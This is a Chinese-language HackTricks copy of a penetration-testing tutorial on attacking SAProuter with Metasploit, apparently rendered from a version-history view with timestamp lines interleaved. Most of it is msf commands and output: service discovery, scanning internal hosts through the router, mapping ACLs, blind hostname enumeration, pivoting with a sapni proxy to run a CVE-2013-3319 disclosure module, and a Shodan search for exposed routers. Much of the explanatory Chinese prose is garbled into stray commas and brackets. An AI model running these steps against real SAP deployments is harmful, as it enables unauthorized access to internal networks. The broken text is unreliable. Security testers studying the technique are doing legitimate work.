2022-04-28 16:01:33 +00:00

< details >

2024-01-05 23:03:10 +00:00

< summary > < strong > 学习 AWS 黑客技术,从新手到专家< / strong > < a href = "https://training.hacktricks.xyz/courses/arte" > < strong > htARTE (HackTricks AWS 红队专家)< / strong > < / a > < strong > ! < / strong > < / summary >

2022-04-28 16:01:33 +00:00

2024-01-05 23:03:10 +00:00

支持 HackTricks 的其他方式:

2022-04-28 16:01:33 +00:00

2024-01-05 23:03:10 +00:00

* 如果您希望在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF** ,请查看 [**订阅计划** ](https://github.com/sponsors/carlospolop )!

* 获取 [**官方 PEASS & HackTricks 商品** ](https://peass.creator-spring.com )

* 发现 [**PEASS 家族** ](https://opensea.io/collection/the-peass-family ),我们独家的 [**NFTs 集合** ](https://opensea.io/collection/the-peass-family )

* **加入** 💬 [**Discord 群组** ](https://discord.gg/hRep4RUj7f ) 或 [**telegram 群组** ](https://t.me/peass ) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm** ](https://twitter.com/carlospolopm )**。**

* **通过向** [**HackTricks** ](https://github.com/carlospolop/hacktricks ) 和 [**HackTricks Cloud** ](https://github.com/carlospolop/hacktricks-cloud ) github 仓库 **提交 PR 来分享您的黑客技巧。**

2022-04-28 16:01:33 +00:00

< / details >

2024-01-05 23:03:10 +00:00

复制自:[https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/](https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/)

2020-09-24 19:49:25 +00:00

```text

PORT STATE SERVICE VERSION

3299/tcp open saprouter?

```

2024-01-05 23:03:10 +00:00

# 穿透SAProuter的Metasploit

2020-09-24 19:49:25 +00:00

2024-01-05 23:03:10 +00:00

Saprouter基本上是SAP系统的反向代理, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

这意味着saprouter通常最终会暴露在互联网上, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00





下图显示了一个基本的网络设置,我们将使用它进行示例:

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

首先, , ,

2020-07-15 15:43:14 +00:00

```text

msf> use auxiliary/scanner/sap/sap_service_discovery

msf auxiliary(sap_service_discovery) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_service_discovery) > run

[*] [SAP] Beginning service Discovery '1.2.3.101'

[+] 1.2.3.101:3299 - SAP Router OPEN

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

扫描显示主机在预期的TCP 3299端口上运行着SAP路由器。我们现在可以深入挖掘, , , ,

2020-07-15 15:43:14 +00:00

```text

2023-08-03 19:12:22 +00:00

msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request

2020-07-15 15:43:14 +00:00

msf auxiliary(sap_router_info_request) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_router_info_request) > run

[+] 1.2.3.101:3299 - Connected to saprouter

[+] 1.2.3.101:3299 - Sending ROUTER_ADM packet info request

[+] 1.2.3.101:3299 - Got INFO response

[+] Working directory : /opt/sap

[+] Routtab : ./saprouttab

[SAP] SAProuter Connection Table for 1.2.3.101

===================================================

2023-08-03 19:12:22 +00:00

Source Destination Service

------ ----------- -------

1.2.3.12 192.168.1.18 3200

2020-07-15 15:43:14 +00:00

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

```markdown

因此, , ( ) ( ) , ( ) , ,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**枚举内部主机和服务**

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

有了这些信息, , , , ( )

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

该模块连接到saprouter并请求连接到其他主机( ) , :

```

2020-07-15 15:43:14 +00:00

```text

Basic options:

2023-08-03 19:12:22 +00:00

Name Current Setting Required Description

---- --------------- -------- -----------

CONCURRENCY 10 yes The number of concurrent ports to check per host

INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)

MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)

PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)

RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)

RHOST yes SAPRouter address

RPORT 3299 yes SAPRouter TCP port

TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.

2020-07-15 15:43:14 +00:00

```

2024-01-05 23:03:10 +00:00

您至少需要设置saprouter的IP地址, , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

该模块还提供了一个INSTANCES选项, , , , ( ) , , , , , , :

2020-07-15 15:43:14 +00:00

```text

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-50

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

```

2024-01-05 23:03:10 +00:00

```markdown

2023-08-03 19:12:22 +00:00

使用此设置,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

在模块的源代码中, , :

```

2020-07-15 15:43:14 +00:00

```text

2023-08-03 19:12:22 +00:00

msf > use auxiliary/scanner/sap/sap_router_portscanner

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner

2020-07-15 15:43:14 +00:00

msf auxiliary(sap_router_portscanner) > set RHOST 1.2.3.101

RHOST => 1.2.3.101

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.18

TARGETS => 192.168.1.18

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

PORTS => 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[!] Warning: Service info could be inaccurate

Portscan Results

================

2023-08-03 19:12:22 +00:00

Host Port State Info

---- ---- ----- ----

192.168.1.18 3201 closed SAP Dispatcher sapdp01

192.168.1.18 3200 open SAP Dispatcher sapdp00

192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00

2020-07-15 15:43:14 +00:00

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

我们可以通过使用VERBOSE选项来尝试理解为什么某些连接不能通过saprouter。当VERBOSE设置为true时, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

我们现在将扫描192.168.1.18和192.168.1.1主机, , :

2020-07-15 15:43:14 +00:00

```text

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.1,192.168.1.18

TARGETS => 192.168.1.1,192.168.1.18

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

2023-08-03 19:12:22 +00:00

Host Port State Info

---- ---- ----- ----

192.168.1.18 3200 open SAP Dispatcher sapdp00

2020-07-15 15:43:14 +00:00

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[!] Warning: Service info could be inaccurate

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

您可以看到, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

**映射ACLs**

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

saprouter的一个有趣之处在于它支持两种类型的连接:

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

* 原生 - 这些连接仅仅是TCP连接;

* SAP协议 - 这些是带有变化的TCP连接, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

SAP协议是saprouter特有的,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

此模块允许在扫描时在MODE选项中指定要测试的连接类型。默认是SAP协议, ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

我们可以将MODE设置为TCP, , , , , :

2020-07-15 15:43:14 +00:00

```text

2023-08-03 19:12:22 +00:00

msf auxiliary(sap_router_portscanner) > set MODE TCP

2020-07-15 15:43:14 +00:00

MODE => TCP

msf auxiliary(sap_router_portscanner) > set PORTS 80,32NN

PORTS => 80,32NN

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:80 - TCP OPEN

[-] 192.168.1.18:3200 - blocked by ACL

[+] 192.168.1.18:3201 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

2023-08-03 19:12:22 +00:00

Host Port State Info

---- ---- ----- ----

192.168.1.18 80 open

192.168.1.18 3201 open SAP Dispatcher sapdp01

2020-07-15 15:43:14 +00:00

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[+] 192.168.1.1:3201 - TCP OPEN

[+] 192.168.1.1:80 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

2023-08-03 19:12:22 +00:00

Host Port State Info

---- ---- ----- ----

192.168.1.1 3201 open SAP Dispatcher sapdp01

192.168.1.1 80 open

2020-07-15 15:43:14 +00:00

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

从输出和之前的信息我们现在知道ACL大概是这样的:

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

* 允许任何主机对192.168.1.1的80端口进行TCP连接

* 允许任何主机对192.168.1.18的80端口进行TCP连接

* 允许任何主机对192.168.1.1的3201端口进行TCP连接

* 允许任何主机对192.168.1.18的3201端口进行TCP连接

* 允许任何主机对192.168.1.18的3200端口进行SAP连接

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**盲目枚举内部主机**

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

如果您还记得, , ?

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

一种选择是开始扫描私有地址空间,看看会发生什么。另一种是通过主机名盲目枚举主机。

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

Saprouters能够解析我们请求其连接的主机名。Saprouter也很友好地告诉我们当它连接失败时的错误( )

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

有了这个功能,我们就能够通过主机名枚举内部主机,并尝试直接找到宝藏!

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

为此, , , , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

在盲目枚举主机时要记住的重要事项:

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

* 将VERBOSE设置为true;

2024-01-05 23:03:10 +00:00

* 如果MODE设置为SAP_PROTO, ;

* 此时只需设置一个端口进行扫描, ( ) ;

* 结果将根据配置的ACL而有所不同。不幸的是,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

在这个例子中,

2020-07-15 15:43:14 +00:00

```text

msf auxiliary(sap_router_portscanner) > set RESOLVE remote

RESOLVE => remote

msf auxiliary(sap_router_portscanner) > set MODE SAP_PROTO

MODE => SAP_PROTO

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS sap,sapsrv,sapsrv2

TARGETS => sap,sapsrv,sapsrv2

msf auxiliary(sap_router_portscanner) > set PORTS 3200

PORTS => 3200

msf auxiliary(sap_router_portscanner) > run

[*] Scanning sap

[-] sap:3200 - unknown host

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv

[-] sapsrv:3200 - host unreachable

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv2

[+] sapsrv2:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

2023-08-03 19:12:22 +00:00

Host Port State Info

---- ---- ----- ----

sapsrv2 3200 open SAP Dispatcher sapdp00

2020-07-15 15:43:14 +00:00

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

从输出中我们可以看到, , , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

这种技术也可以用来尝试在网络上找到其他非SAP相关的主机, , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

**最后一程**

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

现在我们已经获得了所有这些信息, , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

Metasploit为我们提供了一个很棒的方式, , , (

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

所以在这个阶段, , , , , , :

2020-07-15 15:43:14 +00:00

```text

2023-08-03 19:12:22 +00:00

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem

2020-07-15 15:43:14 +00:00

msf auxiliary(sap_hostctrl_getcomputersystem) > set Proxies sapni:1.2.3.101:3299

Proxies => sapni:1.2.3.101:3299

msf auxiliary(sap_hostctrl_getcomputersystem) > set RHOSTS 192.168.1.18

RHOSTS => 192.168.1.18

msf auxiliary(sap_hostctrl_getcomputersystem) > run

[+] 192.168.1.18:1128 - Information retrieved successfully

[*] 192.168.1.18:1128 - Response stored in /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_386124.xml (XML) and /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_186948.txt (TXT)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

2024-01-05 23:03:10 +00:00

如果一切顺利, , ( , )

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

Pivoting可以( ! ) , !

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**结论**

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

我们已经看到, , ,

2020-07-15 15:43:14 +00:00

2024-01-05 23:03:10 +00:00

我希望这篇文章能帮助阐明与saprouter部署相关的风险,

2020-07-15 15:43:14 +00:00

2023-08-03 19:12:22 +00:00

**参考资料**

2020-07-15 15:43:14 +00:00

* [http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/ ](http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/ )

* \[[http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2 ](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2 ) - Mariano Nun ez Di Croce - SAProuter .pdf\]\([http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2 ](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2 ) - Mariano Nunez Di Croce - SAProuter .pdf\)

* [http://scn.sap.com/docs/DOC-17124 ](http://scn.sap.com/docs/DOC-17124 )

* [http://help.sap.com/saphelp\_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/f rameset.htm ](http://help.sap.com/saphelp_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/frameset.htm )

* [http://help.sap.com/saphelp\_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767 /content.htm ](http://help.sap.com/saphelp_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767/content.htm )

* [http://labs.integrity.pt/advisories/cve-2013-3319/ ](http://labs.integrity.pt/advisories/cve-2013-3319/ )

* [SAP Service Discovery \| Rapid7 ](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery )

* [SAPRouter Admin Request \| Rapid7 ](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request )

* [CVE-2013-3319 SAP Host Agent Information Disclosure \| Rapid7 ](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem )

* [SAPRouter Port Scanner \| Rapid7 ](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner )

2022-05-01 12:49:36 +00:00

# Shodan

2020-10-05 21:51:08 +00:00

* `port:3299 !HTTP Network packet too big`

2022-04-28 16:01:33 +00:00

< details >

2024-01-05 23:03:10 +00:00

< summary > < strong > 从零开始学习AWS hacking, < / strong > < a href = "https://training.hacktricks.xyz/courses/arte" > < strong > htARTE (HackTricks AWS Red Team Expert)< / strong > < / a > < strong > !< / strong > < / summary >

2022-04-28 16:01:33 +00:00

2024-01-05 23:03:10 +00:00

其他支持HackTricks的方式:

2022-04-28 16:01:33 +00:00

2024-01-05 23:03:10 +00:00

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFT系列**](https://opensea.io/collection/the-peass-family)

* **加入** 💬 [**Discord群组** ](https://discord.gg/hRep4RUj7f ) 或 [**telegram群组** ](https://t.me/peass ) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm** ](https://twitter.com/carlospolopm )**.**

* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud** ](https://github.com/carlospolop/hacktricks-cloud ) github仓库提交PR来**分享您的黑客技巧**。

2022-04-28 16:01:33 +00:00

< / details >